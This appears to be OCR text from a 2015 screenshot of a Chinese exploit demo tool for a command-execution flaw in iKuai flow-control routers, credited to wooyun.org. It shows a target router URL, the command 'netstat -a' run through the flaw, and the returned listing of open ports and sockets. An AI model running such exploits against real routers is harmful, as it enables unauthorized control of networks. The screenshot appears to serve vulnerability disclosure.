 爱快流控路由器命令执行漏洞利用演示工具 2015.4.23
命令
URL http://192.168.1.1/
执行
命令 netstat -a
回显
2015-04-27 10:13:25 执行命令回显如下
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:680 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:681 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:682 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:685 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:686 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:687 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:www 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:688 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:689 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:54 0.0.0.0:* LISTEN
tcp 0 0 192.168.1.1:www 192.168.1.50:22022 ESTABLISHED
tcp 0 0 192.168.1.1:99 192.168.1.250:52746 ESTABLISHED
udp 0 0 0.0.0.0:54 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 5909 /tmp/ikcoupon
unix 2 [ ACC ] STREAM LISTENING 4922 /tmp/php-fastcgi.socket-0
unix 2 [ ACC ] STREAM LISTENING 5478
/var/run/ik_stats_collect.sock
unix 2 [ ACC ] STREAM LISTENING 5816 /tmp/iface_flow_monitor
unix 3 [ ] STREAM CONNECTED 874263 /tmp/php-fastcgi.socket-0
unix 3 [ ] STREAM CONNECTED 874266
www.wooyun.org